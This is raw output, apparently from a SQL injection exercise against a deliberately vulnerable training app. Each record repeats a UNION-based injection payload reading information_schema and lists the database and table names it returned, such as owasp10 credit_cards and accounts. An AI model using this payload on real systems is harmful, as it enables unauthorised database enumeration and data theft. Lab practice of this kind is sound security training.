 First name: mysql
Surname: user
ID: ' AND 1=0 UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: owasp10
Surname: accounts
ID: ' AND 1=0 UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: owasp10
Surname: blogs_table
ID: ' AND 1=0 UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: owasp10
Surname: captured_data
ID: ' AND 1=0 UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: owasp10
Surname: credit_cards
ID: ' AND 1=0 UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: owasp10
Surname: hitlog
ID: ' AND 1=0 UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: owasp10
Surname: pen_test_tools
ID: ' AND 1=0 UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: tikiwiki
Surname: galaxia_activities
ID: ' AND 1=0 UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: tikiwiki
Surname: galaxia_activity_roles